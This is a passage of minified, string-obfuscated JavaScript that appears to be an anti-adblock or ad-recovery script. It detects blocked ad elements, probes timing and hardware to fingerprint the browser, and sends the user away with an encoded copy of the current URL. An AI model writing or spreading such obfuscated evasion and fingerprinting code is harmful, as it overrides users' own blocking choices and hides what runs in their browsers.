H(T):'';document[zS(0x9ef)][zS(0x319)]='',document[zS(0x28d)][zS(0x319)]='',console[zS(0x806)](zS(0x737)[zS(0x37a)](T)),document[zS(0x28d)][zS(0xee8)][zS(0xacb)]=zS(0xfb);let O=!0x1;window[zS(0xea4)](zS(0x8a5),b=>{const zJ=zS;zJ(0x203)===b[zJ(0xf19)]&&(O=!0x0);});const A=(0x0,N['B'])(X,T),C=setInterval(()=>{const zs=zS;if(!document[zs(0x93d)](A))return clearInterval(C);const b=A[zs(0xfb2)]();zs(0x728)!==getComputedStyle(A)[zs(0x8a9)]&&0x0!==b[zs(0x733)]&&0x0!==b[zs(0xed9)]||(clearInterval(C),S(T,F));},0x3e8);if(R['A'][zS(0xf05)]()||R['A'][zS(0xf62)]()){var I;const b=(0x0,B['j'])(),D=Math[zS(0x6f9)](0xbb8,0x5*(null!==(I=null==b?void 0x0:b[zS(0x1019)])&&void 0x0!==I?I:0x0));setTimeout(()=>{const zZ=zS;document[zZ(0x93d)](A)&&!O&&(clearInterval(C),S(T,F));},D);}}catch(k){S(T,F);}}(j,v,P);}catch(T){S(j,v);}}function S(j,v){const zp=a2E;try{J();const P=decodeURIComponent(escape(atob(((()=>{const zU=a2E,T=navigator[zU(0xa86)][zU(0x2a1)]();return T[zU(0x91c)]('fr')?zU(0x318):T[zU(0x91c)]('ko')?zU(0xdf0):zU(0xc9d);})()))));zp(0xb1e)!=typeof confirm||!0x1!==confirm(P)?location[zp(0x242)]=zp(0x9dd)[zp(0x37a)](btoa(j),zp(0x59a))[zp(0x37a)](v,zp(0x3b9))[zp(0x37a)](btoa(location[zp(0x242)])):location[zp(0x932)]();}catch(T){location[zp(0x242)]=zp(0x4d3)[zp(0x37a)](v);}}function J(){const zY=a2E;W['A'][zY(0x650)](zY(0xcb),String(Date[zY(0x98)]()));}let Z=!0x1;window[zL(0xea4)](zL(0x65f),()=>{Z=!0x0;},{'capture':!0x0});const U=Date[zL(0x98)]();let Y=!0x1;const L=async()=>{const zj=zL;if(Y)return!0x0;Y=!0x0;try{if(await(0x0,M['EW'])())return!0x0;try{var j;const v=(0x0,B['j'])();if(v[zj(0xc68)]>0x3e8||v[zj(0x1019)]>0x1f4)return!0x0;const P=null===(j=navigator[zj(0x55f)])||void 0x0===j?void 0x0:j[zj(0x928)];if(P&&P>0x2bc&&P%0x19==0x0)return!0x0;}catch(T){}if(Date[zj(0x98)]()-U>0xea60)return!0x0;if(void 0x0===window[zj(0xe06)]?await(0x0,x['y'])(0x64):await(0x0,x['$'])(0x64),Z)return!0x0;if(location[zj(0x594)][zj(0x18f)](zj(0xafa))&&navigator[zj(0x655)][zj(0x18f)](zj(0xb79)))return!0x0;if(location[zj(0x594)][zj(0x18f)](zj(0x7f))&&(function(){const zt=zj;try{if(null!=window[zt(0x709)][zt(0x9e4)]&&zt(0xb58)===window[zt(0x709)][zt(0x9e4)][zt(0xb58)][zt(0xd3)])return!0x0;}catch(F){}return!0x1;}()))return!0x0;}catch(F){}return!0x1;};},0x36c:(u,g,z)=>{'use strict';z['d'](g,{'B':()=>K});var V=z(0x2197);function K(c){const zv=a2E;let f=arguments[zv(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const q=document[zv(0xb7f)](zv(0x1f9)),M=V['A'][zv(0x46c)][zv(0x18f)]('//')?V['A'][zv(0x46c)][zv(0x891)]('//')[0x1]:V['A'][zv(0x46c)];let R=zv(0xc8b);R+=zv(0x6ae)+c,R+=zv(0xe33)+btoa(f),R+=zv(0x59a)+M,R+=zv(0x3b9)+btoa(location[zv(0x242)]),q[zv(0xbe0)]=R,q[zv(0x36c)](zv(0xee8),zv(0x237)),document[zv(0x28d)][zv(0x2fd)](q);const m=B=>{const zP=zv;var W;zP(0x900)===B[zP(0xf19)]&&(null===(W=q[zP(0x7f6)])||void 0x0===W||W[zP(0x603)](q),document[zP(0x28d)][zP(0xee8)][zP(0x424)](zP(0xacb)),window[zP(0xb0e)](zP(0x8a5),m));};return addEventListener(zv(0x8a5),m),q;}},0x313:(u,g,z)=>{'use strict';const za=a2E;z['d'](g,{'A':()=>M});var V=z(0x1cbf),K=z(0x81),c=z(0x2c0),f=z(0x1fa9),q=z(0x6);class M{static[za(0x8af)](R){const zT=za;if(!R[zT(0x7ca)])return 0x0;let m;for(m=0x0;m<R[zT(0x7ca)][zT(0x302)][zT(0xac9)]&&R[zT(0x7ca)][zT(0x302)][m]!==R;m++);return m;}static[za(0x4a6)](){const zh=za;let R=arguments[zh(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[zh(0xc76)]!==R[zh(0xa2c)];}catch(m){return!0x0;}}static[za(0xe38)](){const zF=za;if(void 0x0!==M[zF(0x88b)])return M[zF(0x88b)];if(!M[zF(0x4a6)]())return M[zF(0x88b)]=!0x1,!0x1;if(window[zF(0x922)][zF(0x242)][zF(0x91c)](zF(0xfea))||(0x0,K['EW'])(window[zF(0x922)][zF(0x242)]))return M[zF(0x88b)]=!0x0,!0x0;try{if((window[zF(0x922)][zF(0x242)][zF(0x18f)]('#')?window[zF(0x922)][zF(0x242)][zF(0xf5f)](0x0,window[zF(0x922)][zF(0x242)][zF(0x94b)]('#')):window[zF(0x922)][zF(0x242)])===(window[zF(0xb5d)][zF(0x922)][zF(0x242)][zF(0x18f)]('#')?window[zF(0xb5d)][zF(0x922)][zF(0x242)][zF(0xf5f)](0x0,window[zF(0xb5d)][zF(0x922)][zF(0x242)][zF(0x94b)]('#')):window[zF(0xb5d)][zF(0x922)][zF(0x242)]))return M[zF(0x88b)]=!0x0,!0x0;}catch(R){}return M[zF(0x88b)]=!0x1,!0x1;}static[za(0x88a)](){const zH=za;if(!this[zH(0x4a6)]())return!0x1;try{return window[zH(0xb5d)][zH(0x922)][zH(0x242)],!0x1;}catch(R){return!0x0;}}static[za(0xaea)](R){const zI=za,m=zI(0x14b);let B=R[m];return B||(B=f['A'][zI(0x9d6)](),R[m]=B),B;}static[za(0xc12)](R){const zX=za,m=document[zX(0xb7f)](zX(0x9cb)),B=c['A'][zX(0xf4d)]()[zX(0xb02)][zX(0xf4d)][zX(0x544)](R);for(let W=0x0;W<B[zX(0xac9)];W++){const N=B[W];c['A'][zX(0xf4d)]()[zX(0x7b9)][zX(0x544)](m,N[zX(0xd3)],N[zX(0x93b)]);}return c['A'][zX(0xf4d)]()[zX(0xa98)][zX(0x650)][zX(0x544)](m,c['A'][zX(0xf4d)]()[zX(0xa98)][zX(0xf4d)][zX(0x544)](R)),m;}static[za(0x438)](R,m){const zd=za;m[zd(0x2c4)]?c['A'][zd(0xf4d)]()[zd(0xf5e)][zd(0x544)](m[zd(0x7f6)],R,m[zd(0x2c4)]):c['A'][zd(0xf4d)]()[zd(0x600)][zd(0x544)](m[zd(0x7f6)],R);}static async[za(0xc1b)](R,m){const zO=za;if(c['A'][zO(0xf4d)]()[zO(0xe31)][zO(0x544)](R,zO(0xbe0))&&!c['A'][zO(0xf4d)]()[zO(0xe31)][zO(0x544)](R,zO(0xd26))){const B=(0x0,q['c'])(W=>{const zl=zO;c['A'][zl(0xf4d)]()[zl(0x174)][zl(0x544)](R,zl(0xf15),()=>{W();}),c['A'][zl(0xf4d)]()[zl(0x174)][zl(0x544)](R,zl(0x806),()=>{W();});});return m[zO(0x7ca)][zO(0xc52)](R,m),B;}return m[zO(0x7ca)][zO(0xc52)](R,m),(0x0,q['c'])(W=>W());}static async[za(0xd18)](R,m){const zA=za;if(c['A'][zA(0xf4d)]()[zA(0xe31)][zA(0x544)](m,zA(0xbe0))&&!c['A'][zA(0xf4d)]()[zA(0xe31)][zA(0x544)](m,zA(0xd26))){const B=(0x0,q['c'])(W=>{const zC=zA;c['A'][zC(0xf4d)]()[zC(0x174)][zC(0x544)](m,zC(0xf15),()=>{W();}),c['A'][zC(0xf4d)]()[zC(0x174)][zC(0x544)](m,zC(0x806),()=>{W();});});return c['A'][zA(0xf4d)]()[zA(0x600)][zA(0x544)](R,m),B;}return c['A'][zA(0xf4d)]()[zA(0x600)][zA(0x544)](R,m),(0x0,q['c'])(W=>W());}}(0x0,V['A'])(M,za(0x88b),void 0x0);},0x1e87:(u,g,z)=>{'use strict';const zb=a2E;z['d'](g,{'A':()=>c});var V=z(0x1cbf),K=z(0x71);class c{static[zb(0x6cc)](q){const zD=zb;this[zD(0xed8)]=q;}static[zb(0xf4d)](q){const zk=zb;let M=!(arguments[zk(0xac9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[zk(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:zk(0xe1d);try{return M&&(q=f(q)),window[R][zk(0x3bc)](q);}catch(m){return'';}}static[zb(0x650)](q,M){const zy=zb;let R=!(arguments[zy(0xac9)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],m=arguments[zy(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:zy(0xe1d);try{if(R&&(q=f(q)),!this[zy(0xed8)])return window[m][zy(0x7bd)](q,M);(0x0,K['mM'])(B=>{const V0=zy;let {tcData:W,gppInfo:N}=B;window[m][V0(0x7bd)](q,M);})[zy(0xeed)](B=>{});}catch(B){}}static[zb(0x56c)](q){const V1=zb;let M=!(arguments[V1(0xac9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[V1(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:V1(0xe1d);try{return M&&(q=f(q)),window[R][V1(0x85)](q);}catch(m){}}}(0x0,V['A'])(c,zb(0xed8),!0x1);const f=q=>''[zb(0x37a)](window[zb(0x922)][zb(0x594)],zb(0x6db))[zb(0x37a)](btoa(q));},0xabf:(u,g,z)=>{'use strict';z['d'](g,{'B3':()=>q,'I1':()=>K,'Nq':()=>f});let V=!0x1;function K(){return V;}const c=()=>{V=!0x0;};function f(){const V2=a2E;window[V2(0xea4)](V2(0x184),c);}function q(){const V3=a2E;window[V3(0xb0e)](V3(0x184),c);}},0x17f6:(u,g,z)=>{'use strict';z['d'](g,{'j':()=>c});var V=z(0x2197),K=z(0x81);function c(){const V4=a2E;try{const f=performance[V4(0x1d7)](V4(0xf12));if(0x0===f[V4(0xac9)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [q,M,R,m]=[0x0,0x0,0x0,0x0],[B,W,N,x,Q,S]=[0x0,0x0,0x0,0x0,0x0,0x0];return f[V4(0x6ca)](J=>{const V5=V4;q++,M+=J[V5(0x14a)],(0x0===B||B>J[V5(0x14a)])&&(B=J[V5(0x14a)]),N<J[V5(0x14a)]&&(N=J[V5(0x14a)]),J[V5(0xd3)][V5(0x91c)](V['A'][V5(0x46c)])&&(0x0,K['EW'])(J[V5(0xd3)])&&(0x0,K['sH'])(J[V5(0xd3)])[V5(0x13a)][V5(0x91c)](V['A'][V5(0x46c)])&&(R++,m+=J[V5(0x14a)],(0x0===x||x>J[V5(0x14a)])&&(x=J[V5(0x14a)]),S<J[V5(0x14a)]&&(S=J[V5(0x14a)]));}),W=M/q,Q=m/R,{'minRTT':B,'avgRTT':W,'maxRTT':N,'adshieldMinRTT':x,'adshieldAvgRTT':Q,'adshieldMaxRTT':S};}catch(J){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(u,g,z)=>{'use strict';const V6=a2E;z['d'](g,{'A':()=>c});const V={'HTMLIFrameElement_contentWindow':()=>Object[V6(0x683)](HTMLIFrameElement[V6(0xa58)],V6(0x8e6)),'XMLHttpRequest_open':()=>f(window,V6(0xc39),V6(0x87c)),'Window_decodeURIComponent':()=>f(window,V6(0xde5),V6(0xa1)),'Window_fetch':()=>f(window,V6(0xde5),V6(0xb5f)),'Element_setAttribute':()=>f(window,V6(0x5c4),V6(0x36c)),'EventTarget_addEventListener':()=>f(window,V6(0xaf7),V6(0xea4))},K=V6(0x511)+window[V6(0xf95)](window[V6(0x922)][V6(0x242)]),c={'get'(){const V7=V6;return this[V7(0xa12)](),window[K];},'collectOne'(q){window[K]=window[K]||{},window[K][q]||(window[K][q]=V[q]());},'collect'(){const V8=V6;window[K]=window[K]||{};for(const [q,M]of Object[V8(0x316)](V))window[K][q]||(window[K][q]=M());}};function f(q,M,R){const V9=V6;var m,B,W;return V9(0xf11)===M[V9(0x2a1)]()?q[R]:V9(0x878)===M?null===(m=q[V9(0x878)])||void 0x0===m?void 0x0:m[R]:V9(0xedc)===M?null===(B=q[V9(0xedc)])||void 0x0===B?void 0x0:B[R]:null===(W=q[M])||void 0x0===W||null===(W=W[V9(0xa58)])||void 0x0===W?void 0x0:W[R];}},0x6:(u,g,z)=>{'use strict';z['d'](g,{'c':()=>K,'z':()=>V});let V=0x0;function K(c){const VG=a2E,f=(q,M)=>{V++,c(q,M);};return f[VG(0x63e)]=()=>VG(0xb60),new Promise(f);}},0x469:(u,g,z)=>{'use strict';z['d'](g,{'$':()=>c,'y':()=>K});var V=z(0x6);const K=async f=>(0x0,V['c'])(q=>setTimeout(q,f)),c=async function(){const VE=a2E;let f=arguments[VE(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const q=Date[VE(0x98)]();if(!window[VE(0xe06)])throw new Error(VE(0xfb3));for(;q+f<Date[VE(0x98)]();)await(0x0,V['c'])((M,R)=>window[VE(0xe06)](M));};},0xc72:(u,g,z)=>{'use strict';const Vw=a2E;z['d'](g,{'G':()=>c});var V=z(0x6);class K{constructor(f,q){const Vn=a2E;this[Vn(0xe49)]=f,this[Vn(0x28d)]=q;}}class c{static[Vw(0x5c8)](f,q){const Vu=Vw;let M=arguments[Vu(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((R,m)=>{const Vg=Vu;try{const B=new XMLHttpRequest();B[Vg(0x429)]=W=>{const Vz=Vg;0x4===B[Vz(0xe8c)]&&R(new K(B[Vz(0xe49)],B[Vz(0x61b)]));},B[Vg(0x87c)](f,q),B[Vg(0x179)](M);}catch(W){m(W);}});}}},0xe8e:(u,g,z)=>{'use strict';z['d'](g,{'Y':()=>R,'p':()=>m});var V=z(0x2197),K=z(0xd17),f=z(0x81);let q=null,M=!0x1;function R(B){const VV=a2E;if(null===q){q=document[VV(0xb7f)](VV(0x1f9)),q[VV(0xee8)][VV(0xca8)](VV(0x733),'0'),q[VV(0xee8)][VV(0xca8)](VV(0xed9),'0'),q[VV(0xee8)][VV(0xca8)](VV(0x204),VV(0xfb)),q[VV(0xee8)][VV(0xca8)](VV(0x1f6),VV(0x728)),K['A'][VV(0xf4d)]()[VV(0x7b9)][VV(0x544)](q,VV(0x5ce),VV(0x49a));const W=(0x0,f['Wq'])({'protectUrlContext':B,'url':V['A'][VV(0x46c)]+VV(0xf5b),'endpoint':V['A'][VV(0x46c)]});K['A'][VV(0xf4d)]()[VV(0x7b9)][VV(0x544)](q,VV(0x71d),VV(0xa7e)[VV(0x37a)](W,VV(0xd03)));const N=x=>{const VK=VV;VK(0x526)===x[VK(0xf19)][VK(0x59e)]&&(M=!0x0,window[VK(0xb0e)](VK(0x8a5),N));};window[VV(0xea4)](VV(0x8a5),N),document[VV(0x41f)][VV(0x2fd)](q);}return q;}const m=async(B,W)=>new Promise(async(N,x)=>{const Vc=a2E,Q=R(B);for(;!M;)await new Promise(Z=>setTimeout(Z,0x7b));const S=K['A'][Vc(0xf4d)]()[Vc(0xb53)][Vc(0xf4d)][Vc(0x544)](Q,window);if(!S)return N(!0x0);const J=new MessageChannel();J[Vc(0xfec)][Vc(0x57e)]=Z=>{const Vf=Vc;N(Z[Vf(0xf19)]);},S[Vc(0x10c)]({'type':Vc(0x7bf),'src':W},'*',[J[Vc(0xc4d)]]);});},0x380:(z,V,K)=>{'use strict';const Vq=a2E;K['d'](V,{'Bo':()=>J,'VS':()=>S,'pI':()=>Z,'sU':()=>L,'ts':()=>j,'v5':()=>Y,'xP':()=>v,'yu':()=>U});var q=K(0x81);const M=[Vq(0x843),Vq(0xbd6),Vq(0x9fc),Vq(0x78c),Vq(0x638),Vq(0xb7a),Vq(0x894),Vq(0x547),Vq(0x52b),Vq(0xf52),Vq(0x942),Vq(0xe72),Vq(0x668),Vq(0x447),Vq(0x59d),Vq(0x87b),Vq(0x485),Vq(0x860),Vq(0xb8d),Vq(0xc50),Vq(0x8c1),Vq(0xb35),Vq(0xce),Vq(0xce9),Vq(0x59f),Vq(0x43f),Vq(0x5aa),Vq(0x533),Vq(0xf60),Vq(0xbc2),Vq(0x33a),Vq(0xda6),Vq(0xd2a),Vq(0x69e),Vq(0x9c0),Vq(0xda5),Vq(0x418),Vq(0x980),Vq(0x1a9),Vq(0x91),Vq(0x844),Vq(0xbb4),Vq(0xb92),Vq(0xfda),Vq(0xff6),Vq(0x7dc),Vq(0x33f),Vq(0x824),Vq(0x375),Vq(0x87d),Vq(0x16f),Vq(0x920),Vq(0x59d),Vq(0x9b7),Vq(0x1035),Vq(0x201),Vq(0x23c),Vq(0x851),Vq(0x62a),Vq(0xf77),Vq(0x8d4),Vq(0x248),Vq(0x6d4),Vq(0x2aa),Vq(0x144),Vq(0x49b),Vq(0x9e2),Vq(0x9ac),Vq(0xa36),Vq(0x41b),Vq(0xc6d),Vq(0x4ce),Vq(0x95),Vq(0xdd6),Vq(0xb1c),Vq(0x233),Vq(0x65b),Vq(0xe4d),Vq(0x9f5),Vq(0xf48),Vq(0xbb4),Vq(0x1ff),Vq(0xe87),Vq(0x39a),Vq(0x8e8),Vq(0x3fa),Vq(0x221),Vq(0x1cd),Vq(0x772),Vq(0x5e8),Vq(0xa0b),Vq(0x1c2),Vq(0x606),Vq(0xa84),Vq(0x4af),Vq(0x465),Vq(0xb9a),Vq(0x231),Vq(0xf91),Vq(0x9b9),Vq(0xa45),Vq(0xffa),Vq(0xc01),Vq(0x3ce),Vq(0xc95),Vq(0x95d),Vq(0xeca),Vq(0x8ee),Vq(0x6e1),Vq(0xe6a),Vq(0x409),Vq(0x1d4),Vq(0xce),Vq(0x629),Vq(0x4f2),Vq(0x99d),Vq(0x75a),Vq(0x5e7),Vq(0x876),Vq(0x50d),Vq(0xb77),Vq(0x8c7),Vq(0xdd3),Vq(0xf81),Vq(0x8b6),Vq(0x83e),Vq(0xeb5),Vq(0xbc9),Vq(0x3e1),Vq(0x9a9),Vq(0x120),Vq(0x973),Vq(0xbfc),Vq(0xa83),Vq(0x3f8),Vq(0x194),Vq(0xe08),Vq(0xce0),Vq(0xc0a),Vq(0x290),Vq(0x4e4),Vq(0x983),Vq(0x24d),Vq(0x3c8),Vq(0xb6e),Vq(0x32e),Vq(0x915),Vq(0x1b5),Vq(0x896),Vq(0x756),Vq(0xdca),Vq(0xf18),Vq(0x995),Vq(0xe40),Vq(0x8aa),Vq(0xfac),Vq(0xf9e),Vq(0x116),Vq(0x3c1),Vq(0x9a6),Vq(0x711),Vq(0xbf4),Vq(0x8b7),Vq(0xb2d),Vq(0x1c0),Vq(0xe7),Vq(0x7c3),Vq(0xed),Vq(0xa03),Vq(0x52a),Vq(0xaf5),Vq(0x1ef),Vq(0x759),Vq(0x5ec),Vq(0x343),Vq(0x510),Vq(0xc2b),Vq(0xa51),Vq(0xc3a),Vq(0x1a5),Vq(0xa64),Vq(0x609),Vq(0x6b9),Vq(0x45b),Vq(0xd8f),Vq(0x494),Vq(0x239),Vq(0xdcd),Vq(0xc48),Vq(0xa28),Vq(0xfee),Vq(0x2f5),Vq(0x66b),Vq(0x9c7),Vq(0x97b),Vq(0x1032),Vq(0xd6f),Vq(0x250),Vq(0x2b9),Vq(0x45c),Vq(0x45b),Vq(0x287),Vq(0x7e),Vq(0x4d8),Vq(0x598),Vq(0x2c2),Vq(0x7c0),Vq(0x4c9),Vq(0x398),Vq(0xabc),Vq(0xcc3),Vq(0x8c2),Vq(0xe1e),Vq(0xed7),Vq(0x214),Vq(0xaa6),Vq(0xe78),Vq(0xd6a),Vq(0x92a),Vq(0x9a0),Vq(0x448),Vq(0xb07),Vq(0xde0),Vq(0xa39),Vq(0x227),Vq(0xa80),Vq(0x4a7),Vq(0xfcd),Vq(0x44b),Vq(0x614),Vq(0xd77),Vq(0xd7d),Vq(0xaa7),Vq(0xcd5),Vq(0x15e),Vq(0x9de),Vq(0x110),Vq(0x105),Vq(0x623),Vq(0x867),Vq(0xc29),Vq(0xa1b),Vq(0xc2e),Vq(0x521),Vq(0x37e),Vq(0x84c),Vq(0x1dd),Vq(0x3d9),Vq(0xaa9),Vq(0xf1),Vq(0x2d0),Vq(0xd56),Vq(0xb0),Vq(0xb55),Vq(0x57a),Vq(0x85d),Vq(0x9cc),Vq(0x559),Vq(0x431),Vq(0xccd),Vq(0x8e),Vq(0xdeb),Vq(0xe77),Vq(0xa0d),Vq(0xa9b),Vq(0xde3),Vq(0x2ff),Vq(0x3c7),Vq(0xe8e),Vq(0xa48),Vq(0xb57),Vq(0x952),Vq(0xd88)],R=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],B=[Vq(0x471),Vq(0x7a3),Vq(0x7d7),Vq(0x549),Vq(0xfca),Vq(0x40a),'Ad',Vq(0x354),Vq(0xd96),Vq(0x5be),Vq(0x2b4),Vq(0xc0b),Vq(0xd09),Vq(0xfe5),Vq(0x22f),Vq(0x572),Vq(0xf36),Vq(0x8f8),Vq(0x73d),Vq(0x9e8),Vq(0x5b8),Vq(0x17c),Vq(0xfa0),Vq(0x6fb),Vq(0xbbd),Vq(0xf94),Vq(0x779),Vq(0x83a),Vq(0x4ff),Vq(0x12f),Vq(0x1d1),Vq(0xe8d),Vq(0xcf8),Vq(0xdb0),Vq(0x656),Vq(0x966),Vq(0x49e),Vq(0xc4b),Vq(0xd73),Vq(0x3fe),Vq(0x816),Vq(0xdce),Vq(0x315),Vq(0x19e),Vq(0xd59),Vq(0x581),Vq(0x512),Vq(0x8ed),Vq(0xa1f),Vq(0xa04),Vq(0x580),Vq(0xdf5),Vq(0x5dd),Vq(0x899),Vq(0x3ed),Vq(0xa43),Vq(0xdf3),Vq(0xc9c)],W=['ad',Vq(0xb37),'Ad',Vq(0xfc0)],N=[Vq(0x817),Vq(0x538),Vq(0x474)],x=[],Q=[{'key':Vq(0xdc1),'value':[Vq(0x856)]}];function S(P){const VM=Vq;var T,F,H,I,X,O,D,G0,G1,G2;const G3=[...W,...null!==(T=null==P?void 0x0:P['id'])&&void 0x0!==T?T:[]],G4=[...B,...null!==(F=null==P?void 0x0:P[VM(0x118)])&&void 0x0!==F?F:[]],G5=[...M,...null!==(H=null==P?void 0x0:P[VM(0x75f)])&&void 0x0!==H?H:[]][VM(0x5b2)](Gw=>VM(0x492)!==Gw),G6=[...R,...null!=P&&P[VM(0xb54)]?[new RegExp(P[VM(0xb54)][VM(0x3a8)]('|'))]:[]],G7=[...x,...null!==(I=null==P?void 0x0:P[VM(0x400)])&&void 0x0!==I?I:[]],G8=[...null!==(X=null==P?void 0x0:P[VM(0x4d4)])&&void 0x0!==X?X:[]],G9={'id':[{'type':VM(0x688),'value':VM(0x99e)},{'type':VM(0x688),'value':VM(0x40d)},{'type':VM(0x688),'value':VM(0x7ec)},...null!==(O=null==P||null===(D=P[VM(0x5f8)])||void 0x0===D?void 0x0:D['id'])&&void 0x0!==O?O:[]],'url':[{'type':VM(0x19f),'value':VM(0xaa8)},...null!==(G0=null==P||null===(G1=P[VM(0x5f8)])||void 0x0===G1?void 0x0:G1[VM(0x113)])&&void 0x0!==G0?G0:[]]},GG=[...N,...null!==(G2=null==P?void 0x0:P[VM(0xf66)])&&void 0x0!==G2?G2:[]],GE=Gw=>Gw[VM(0x41e)](/[.*+?^${}()|[\]\\]/g,VM(0x7e6)),Gn=new RegExp([...G4[VM(0x61d)](GE),...G3[VM(0x61d)](Gw=>'\x5cb'[VM(0x37a)](GE(Gw),'\x5cb')),...GG[VM(0x61d)](GE),...G5[VM(0x61d)](GE),...G6[VM(0x61d)](Gw=>Gw[VM(0x857)])][VM(0x3a8)]('|'));return{'ids':G3,'idSubstrings':G4,'idRegex':new RegExp(G4[VM(0x3a8)]('|')),'cssTargetRegex':Gn,'domains':G5,'urlRegexes':G6,'selectorsToForceProtect':G8,'attributes':GG,'attributeValueKeys':Q,'tagName':G7,'exclusionRules':G9};}function J(P,T){const Vr=Vq;return!(!P[Vr(0x3a4)][Vr(0x18f)](T)&&!P[Vr(0x1013)][Vr(0x95e)](T))&&!P[Vr(0x5f8)]['id'][Vr(0xb94)](F=>Vr(0x19f)===F[Vr(0x59e)]?F[Vr(0x93b)]===T:Vr(0x688)===F[Vr(0x59e)]?T[Vr(0x18f)](F[Vr(0x93b)]):void F[Vr(0x59e)]);}function Z(P,T){const VR=Vq;if(null==T||''===T)return!0x1;const F=(0x0,q['GX'])(T);return!!F&&(!(!P[VR(0x7fc)][VR(0xb94)](H=>F[VR(0x53f)][VR(0x2b1)](H))&&!P[VR(0xcdb)][VR(0xb94)](H=>H[VR(0x95e)](F[VR(0x242)])))&&!P[VR(0x5f8)][VR(0x113)][VR(0xb94)](H=>VR(0x19f)===H[VR(0x59e)]?H[VR(0x93b)]===F[VR(0x242)]:VR(0x688)===H[VR(0x59e)]?F[VR(0x242)][VR(0x18f)](H[VR(0x93b)]):void 0x0));}function U(P,T){const Vo=Vq;return T[Vo(0x91c)](Vo(0x275))&&P[Vo(0xf66)][Vo(0x18f)](T);}function Y(P,T,F){const Vm=Vq;return!!F&&P[Vm(0x62d)][Vm(0xb94)](H=>{const VB=Vm;let {key:I,value:X}=H;return I===T&&X[VB(0x18f)](F);});}function L(P,T){const VW=Vq;return!!(T[VW(0xb4c)]('id')&&J(P,T['id'])||T[VW(0xb4c)](VW(0xdbf))&&J(P,T[VW(0x9d6)])||T[VW(0xb4c)](VW(0xbe0))&&Z(P,T[VW(0x42c)](VW(0xbe0)))||T[VW(0xb4c)](VW(0x242))&&Z(P,T[VW(0x42c)](VW(0x242))));}function j(P,T){const VN=Vq;return P[VN(0x400)][VN(0xb94)](F=>F[VN(0x2a1)]()===T[VN(0x2a1)]());}function v(P,T){const Vx=Vq;return P[Vx(0x556)][Vx(0x95e)](T);}},0x941:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>K});var V=z(0x9ea);const K={'encode':function(q){const Ve=a2E;let M=arguments[Ve(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return M['id']+q[Ve(0x891)]('')[Ve(0x61d)](R=>M[Ve(0x601)][Ve(0x18f)](R)?String[Ve(0x8c4)](M[Ve(0x706)])+c(M[Ve(0x601)],M[Ve(0xdbe)],R):M[Ve(0xb4)][Ve(0x18f)](R)?String[Ve(0x8c4)](M[Ve(0x5cd)])+c(M[Ve(0xb4)],M[Ve(0xe3f)],R):c(M[Ve(0x62c)],M[Ve(0xae3)],R))[Ve(0x3a8)]('');},'decode':q=>{const VQ=a2E,M=(0x0,V['i7'])(q[VQ(0xf5f)](0x0,0x4));if(!M)throw new Error(VQ(0x193)+q);const R=q[VQ(0xf5f)](0x4);let m=0x0;return R[VQ(0x891)]('')[VQ(0x61d)](B=>{const Vi=VQ;if(0x0==m&&B===String[Vi(0x8c4)](M[Vi(0x706)]))return m=0x1,'';if(0x0==m&&B===String[Vi(0x8c4)](M[Vi(0x5cd)]))return m=0x2,'';if(0x0!=m){const W=m;if(m=0x0,0x1==W)return M[Vi(0xdbe)][Vi(0x18f)](B)?f(M[Vi(0x601)],M[Vi(0xdbe)],B):f(M[Vi(0x62c)],M[Vi(0xae3)],B)+B;if(0x2==W)return M[Vi(0xe3f)][Vi(0x18f)](B)?f(M[Vi(0xb4)],M[Vi(0xe3f)],B):f(M[Vi(0x62c)],M[Vi(0xae3)],B)+B;throw new Error(Vi(0x6c2)+W);}return f(M[Vi(0x62c)],M[Vi(0xae3)],B);})[VQ(0x3a8)]('');}};function c(q,M,R){const VS=a2E;if(0x1!==R[VS(0xac9)])throw new Error(VS(0x28c));return q[VS(0x18f)](R)?M[q[VS(0x94b)](R)]:R;}function f(q,M,R){const VJ=a2E;if(0x1!==R[VJ(0xac9)])throw new Error(VJ(0x28c));return M[VJ(0x18f)](R)?q[M[VJ(0x94b)](R)]:R;}},0x9ea:(u,g,z)=>{'use strict';const VZ=a2E;z['d'](g,{'$o':()=>q,'i7':()=>f});var V=z(0x2197),K=z(0x1fa9);function f(W){const Vs=a2E;return W?B[Vs(0xa5d)](N=>N['id']===W):V['A'][Vs(0xc21)]?R[0x0]:K['A'][Vs(0x8d5)](R);}const q=()=>R[R[VZ(0xac9)]-0x1];function M(W){const VU=VZ,N=[VU(0x54a),VU(0x386),VU(0x65c),VU(0x861),VU(0x47f),VU(0xd0d),VU(0x24c),VU(0x12a),VU(0x177)],x={};for(let Q=0x0;Q<N[VU(0xac9)];Q++){const S=W[Q];x[atob(N[Q])]=VU(0xf22)==typeof S?atob(S):S;}return x;}const 